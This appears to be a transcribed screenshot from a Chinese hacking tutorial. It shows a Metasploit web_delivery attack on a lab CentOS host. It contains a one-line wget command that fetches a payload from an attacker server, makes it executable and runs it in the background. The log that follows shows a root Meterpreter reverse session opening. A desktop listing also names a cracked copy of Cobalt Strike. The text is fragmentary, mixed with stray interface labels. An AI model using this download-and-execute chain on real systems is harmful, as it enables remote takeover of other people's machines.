 [*] Run the following command on the target machine:
wget -qO 3RLNIkGB --no-check-certificate http://192.168.1.9:8080/dW1iJuGGw; chmod +x 3RLNIkGB; ./3RLNIkGB& disown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.1.110    web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3008420 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.9:4444 -> 192.168.1.110:44576) at 2021-02-03 21:55:41 +0800
msf6 exploit(multi/script/web_delivery) > sessions
1.txt
Active sessions
===============
Id  Name  Type                   Information                                                                       Connection
--  ----  ----                   -----------                                                                       ----------
1         meterpreter x64/linux  firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0) @ localhost.l...  192.168.1.9:4444 -> 192.168.1.110:44576 (192.168.1.110)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0)
meterpreter >
KALI
Kali Live
exploit.py
cobaltstrike-
4.0-cracked
vulhub
FinalShell 3.8.3
同步状态
IP 192.168.1.110 复制
系统信息
运行 13:35
负载 0.09, 0.11, 0.10
CPU 3%
内存 19% 184M/980M
交换 0% 0/1.9G
内存 CPU 命令
2.4M 1 sshd
1.5M 0 init
0 0 kthread
1 CentOS × +
[firefart@localhost ~]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@localhost ~]# wget -qO 3RLNIkGB --no-check-certificate http://192.168.1.9:8080/dW1iJuGGw; chmod +x 3RLNIkGB; ./3RLNIkGB& disown
[1] 32286
[firefart@localhost ~]#
HACK学习呀